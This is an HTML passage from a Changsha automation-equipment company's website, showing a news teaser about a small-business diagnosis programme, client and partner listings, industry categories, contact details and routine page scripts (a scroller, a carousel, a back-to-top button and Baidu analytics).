                <img style="width:300px;height:225px;" src="https://www.dimaikj.com/uploads/allimg/160508/20330C048-0-lp.png"></a></div>
            <div class="con_r">
              <div class="title">“与创业同行”项目开展一对一诊断活动</div>
              <div class="time">2016-05-08 20:32:46</div>【本网讯】为帮助企业厘清经营现状、剖析价值实现路径并加深企业自我认知和理解，2014年8月18-29日，由长沙市工信委主办、市中小企业服务中心承办的与创业同行专项扶持行动项目组对45家答辩入围企业进行了一对一诊断。 一对一诊断阶段主要以走访调研的形式进              <div class="more">
                <a href="https://www.dimaikj.com/dimai/news/jingcaianda/132.html">了解详情>></a></div>
            </div>
            <div class="clear"></div>
          </div>          <div class="clear"></div>
          <div class="list2">
            <ul>              <li>
                <a href="https://www.dimaikj.com/dimai/news/jingcaianda/131.html">跨越产品到市场的鸿沟：移动互联网营销的玩法 ——“与创业同行...</a></li>              <li>
                <a href="https://www.dimaikj.com/dimai/news/jingcaianda/7.html">13家湘企集体登陆湖南股交所优选板...</a></li>              <li>
                <a href="https://www.dimaikj.com/dimai/news/jingcaianda/6.html">test7头条...</a></li></ul>
          </div>
    </div>
    </dd>
    </dl>
  </div>
  <div class="clear"></div>
</div>
<div class="news_con_2" style="max-width:1200px">
  <div class="c_t">
    <div class="news_title">
      <em class="yahei">
        <a href="/dimai/rongyukehu">更多>></a></em>
      <span class="yahei">客户见证</span>
      <i>Industry application</i>
    </div>
    <div class="c_t_list yahei">
      <ul>        <li>
          <div class="pic">
            <img style="width:158px;height:158px;" src="https://www.dimaikj.com/uploads/合作客户/宁波三星电气.jpg"></div>
          <div class="txt">
            <div class="title">宁波三星电气              <span>宁波三星电气</span></div>
            <div style="height:78px;">...</div>
            <div class="more">
              <a href="https://www.dimaikj.com/dimai/rongyukehu/kehujianzheng/116.html">查看详情</a></div>
          </div>
        </li>        <li>
          <div class="pic">
            <img style="width:158px;height:158px;" src="https://www.dimaikj.com/uploads/合作客户/威胜.jpg"></div>
          <div class="txt">
            <div class="title">威胜集团有限公司              <span>威胜集团有限公司</span></div>
            <div style="height:78px;">威胜集团有限公司是中国领先的能源计量设备、系统和服务供应商，于2005年12......</div>
            <div class="more">
              <a href="https://www.dimaikj.com/dimai/rongyukehu/kehujianzheng/9.html">查看详情</a></div>
          </div>
        </li>        <li>
          <div class="pic">
            <img style="width:158px;height:158px;" src="https://www.dimaikj.com/uploads/合作客户/千山.jpg"></div>
          <div class="txt">
            <div class="title"> 湖南千山制药机械股份有限              <span> 湖南千山制药机械股份有限</span></div>
            <div style="height:78px;">湖南千山制药机械股份有限公司成立于2002年，2011年5月在深圳证券交易所......</div>
            <div class="more">
              <a href="https://www.dimaikj.com/dimai/rongyukehu/kehujianzheng/8.html">查看详情</a></div>
          </div>
        </li>        <li>
          <div class="pic">
            <img style="width:158px;height:158px;" src="https://www.dimaikj.com/uploads/合作客户/富士康.jpg"></div>
          <div class="txt">
            <div class="title">富士康              <span>富士康</span></div>
            <div style="height:78px;">...</div>
            <div class="more">
              <a href="https://www.dimaikj.com/dimai/rongyukehu/kehujianzheng/117.html">查看详情</a></div>
          </div>
        </li></ul>
    </div>
  </div>
  <div class="Partners">
    <div class="news_title">
      <em class="yahei">
        <a href="/dimai/rongyukehu/hezuohuoban">更多>></a></em>
      <span class="yahei">合作伙伴</span>
      <i>Industry application</i>
    </div>
    <div class="pic yahei">
      <ul>
        <div id="marquee1_1" style="height:400px;overflow: hidden;">
          <div id="marquee1_2">            <li>
              <a href="https://www.dimaikj.com/dimai/rongyukehu/hezuohuoban/115.html">
                <img style="width:272px;height:93px;" src="https://www.dimaikj.com/uploads/合作伙伴/阿普罗.jpg">
                <span>阿普罗</span></a>
            </li>            <li>
              <a href="https://www.dimaikj.com/dimai/rongyukehu/hezuohuoban/114.html">
                <img style="width:272px;height:93px;" src="https://www.dimaikj.com/uploads/合作伙伴/阿尔及利亚.jpg">
                <span>阿尔及利亚</span></a>
            </li>            <li>
              <a href="https://www.dimaikj.com/dimai/rongyukehu/hezuohuoban/113.html">
                <img style="width:272px;height:93px;" src="https://www.dimaikj.com/uploads/合作伙伴/速马铁客.jpg">
                <span>速马铁客</span></a>
            </li>            <li>
              <a href="https://www.dimaikj.com/dimai/rongyukehu/hezuohuoban/112.html">
                <img style="width:272px;height:93px;" src="https://www.dimaikj.com/uploads/合作伙伴/迈兴机电LOGO.jpg">
                <span>迈兴机电</span></a>
            </li></div>
          <div id="marquee1_3"></div>
        </div>
        
        <script type="text/javascript" language="javascript">var speed2 = 18;
        var FGDemo2_1 = document.getElementById('marquee1_1');
        var FGDemo2_2 = document.getElementById('marquee1_2');
        var FGDemo2_3 = document.getElementById('marquee1_3');
        FGDemo2_3.innerHTML = FGDemo2_2.innerHTML;
        function Marquee1() {
          if (FGDemo2_3.offsetHeight - FGDemo2_1.scrollTop <= 10) FGDemo2_1.scrollTop -= FGDemo2_2.offsetHeight
          else {
            FGDemo2_1.scrollTop++
          }
        }
        var MyMar1 = setInterval(Marquee1, speed2)
        //FGDemo1_1.onmouseover=function() {clearInterval(MyMar1)}
        //FGDemo1_1.onmouseout=function() {MyMar1=setInterval(Marquee2,speed)}
        $("#marquee1_1").hover(function() {
              clearInterval(MyMar1);
            },
            function() {
              MyMar1 = setInterval(Marquee1, speed2);
            })</script>
        
      </ul>
    </div>
  </div>
  <div class="clear"></div>
</div>
<div class="Industry_application" style="max-width:1200px">
  <dl>
    <dt class="news_title">
      <em class="yahei">
        <a href="/dimai/xingyeyingyong">更多>></a></em>
      <span class="yahei">行业应用</span>
      <i>Industry application</i>
    </dt>
    <dd class="yahei">
      <div class="prev"></div>
      <div class="roll" id="hyroll" style="float:left; width:1198px;">
        <ul>          <li style="height:186px">
            <a href="https://www.dimaikj.com/dimai/xingyeyingyong/LEDxingye/">
              <img style="width:190px;height:142px;" src="https://www.dimaikj.com/static/images/50.jpg">
              <span>LED行业</span></a>
          </li>          <li style="height:186px">
            <a href="https://www.dimaikj.com/dimai/xingyeyingyong/dianzixingye/">
              <img style="width:190px;height:142px;" src="https://www.dimaikj.com/static/images/51.jpg">
              <span>电子行业</span></a>
          </li>          <li style="height:186px">
            <a href="https://www.dimaikj.com/dimai/xingyeyingyong/bandaotifengzhuang/">
              <img style="width:190px;height:142px;" src="https://www.dimaikj.com/static/images/52.jpg">
              <span>半导体封装</span></a>
          </li>          <li style="height:186px">
            <a href="https://www.dimaikj.com/dimai/xingyeyingyong/pingbanxianshiqizuzhuang/">
              <img style="width:190px;height:142px;" src="https://www.dimaikj.com/static/images/53.jpg">
              <span>平板显示器组装</span></a>
          </li>          <li style="height:186px">
            <a href="https://www.dimaikj.com/dimai/xingyeyingyong/jidianzuzhuangxingye/">
              <img style="width:190px;height:142px;" src="https://www.dimaikj.com/static/images/54.jpg">
              <span>机电组装行业</span></a>
          </li>          <li style="height:186px">
            <a href="https://www.dimaikj.com/dimai/xingyeyingyong/tongxunshoujixingye/">
              <img style="width:190px;height:142px;" src="https://www.dimaikj.com/static/images/55.jpg">
              <span>通讯手机行业</span></a>
          </li>          <li style="height:186px">
            <a href="https://www.dimaikj.com/dimai/xingyeyingyong/xinnenyuanyingyong/">
              <img style="width:190px;height:142px;" src="https://www.dimaikj.com/static/images/56.jpg">
              <span>新能源应用</span></a>
          </li>          <li style="height:186px">
            <a href="https://www.dimaikj.com/dimai/xingyeyingyong/yiqiyibiaoxingye/">
              <img style="width:190px;height:142px;" src="https://www.dimaikj.com/static/images/57.jpg">
              <span>仪器仪表行业</span></a>
          </li>          <li style="height:186px">
            <a href="https://www.dimaikj.com/dimai/xingyeyingyong/qitaxingye/">
              <img style="width:190px;height:142px;" src="https://www.dimaikj.com/static/images/58.jpg">
              <span>其他行业</span></a>
          </li></ul>
      </div>
      <div class="next"></div>
    </dd>
  </dl>
</div>

<script type="text/javascript">$("#hyroll").jCarouselLite({
  btnNext: ".next",
  btnPrev: ".prev",
  visible: 5,
  scroll: 1,
  speed: 1000,
  auto: 3000,
  circular: false
})</script>

<div class="clear"></div>
</div>
<div class="links yahei">
  <b>友情链接:</b></div><div class="footBg yahei">
  <div class="foot">
    <div class="weixin"> <img style = "width:138px;height:138px;" src="https://www.dimaikj.com/static/images/1450401095.jpg"> 关注迪麦微信公众平台 </div>
    <div class="f_Menu"> <a href="/dimai/about/gongsijianjie" style="padding-left:0px;">关于迪麦</a>丨 <a href="/dimai/cpzx">产品展示</a>丨 <a href="/dimai/news/qiyedongtai">迪麦动态</a>丨 <a href="/dimai/rongyukehu/hezuohuoban">荣誉客户</a>丨 <a href="/dimai/lxwm/zaixianfankui">在线留言</a>丨 <a href="/dimai/about/rencailinian">招兵买马</a>丨 <a href="/dimai/lxwm/lianxifangshi">联系我们</a> </div>
    <div class="f_address"> <img src="https://www.dimaikj.com/static/images/icon_1.jpg">公司名称：长沙迪麦自动化科技有限公司   版权所有<span>湘ICP备13008105号</span><br>
      <img src="https://www.dimaikj.com/static/images/icon_3.jpg">客服一线：0731-83862589<br>
      <img src="https://www.dimaikj.com/static/images/icon_4.jpg">邮箱：dimai@dimaikj.com<br>
      <img src="https://www.dimaikj.com/static/images/icon_5.jpg">公司地址：湖南省长沙市高新技术开发区麓天路8号 </div>
  </div>
</div>
</body>
<!--右侧浮动 -->
<div id=floatTools class=float0831>
  <div id=divFloatToolsView class=floatR>
    <div class=tp></div>
    <div class=cn>
      <ul>
        <li class=top>
          <h1 class=titZx>QQ咨询</h1>
        </li>
        <li><a href="http://wpa.qq.com/msgrd?v=3&uin=207316757&site=qq&menu=yes">客服：207316757</a> </li>
      </ul>
      <ul class=webZx>
        <LI class=webZx-in><a href="lyfk.aspx" target="_blank" style="FLOAT: left"><img src="https://www.dimaikj.com/static/images/right_float_web.png" border="0px"></a> </li>
      </ul>
      <ul>
        <li>
          <h1 class=titDh>电话咨询</h1>
        </li>
        <li style="padding-left:6px;">0731-83862589</li>
        <li style="padding-left:6px; color:#09C;font-weight:bold;">唐先生</li>
        <li style="padding-left:6px;">18570339003</li>
      </ul>
    </div>
  </div>
</div>
<!--右侧浮动 -->
<style>
  /*returnTop*/  
p#back-to-top{  
    position:fixed;  
    display:block;  
    bottom:90px;  
    right:20px;  
}  
p#back-to-top a{  
    text-align:center;  
    text-decoration:none;  
    color:#d1d1d1;  
    display:block;  
    width:64px;  
    /*使用CSS3中的transition属性给跳转链接中的文字添加渐变效果*/  
    -moz-transition:color 1s;  
    -webkit-transition:color 1s;  
    -o-transition:color 1s;  
}  
p#back-to-top a:hover{  
    color:#979797;  
}  
p#back-to-top a span{  
    background:transparent url('https://www.dimaikj.com/static/images/a_top_p.png') no-repeat 4px -38px; 
    border-radius:6px;  
    display:block;  
    height:63px;  
    width:66px;  
    margin-bottom:-62px;  
    /*使用CSS3中的transition属性给<span>标签背景颜色添加渐变效果*/  
    -moz-transition:background 1s;  
    -webkit-transition:background 1s;  
    -o-transition:background 1s;  
}  
/*#back-to-top a:hover span{  
    background:transparent url('images/5-120601160009.png') no-repeat;  
} */
</style>
<p id="back-to-top"><a href="#top"><span></span><!--返回顶部--></a></p>

<script>  
    $(function(){  
            //当滚动条的位置处于距顶部100像素以下时，跳转链接出现，否则消失  
            $(function () {  
                $(window).scroll(function(){  
                    if ($(window).scrollTop()>100){  
                        $("#back-to-top").fadeIn(200);  
                    }  
                    else  
                    {  
                        $("#back-to-top").fadeOut(200);  
                    }  
                });  
      
                //当点击跳转链接后，回到页面顶部位置  
      
                $("#back-to-top").click(function(){  
                    $('body,html').animate({scrollTop:0},600);  
                    return false;  
                });  
            });  
        });  
    </script>


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?a89bce6ecca204286b40372bd6700faa";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();
</script>
</html>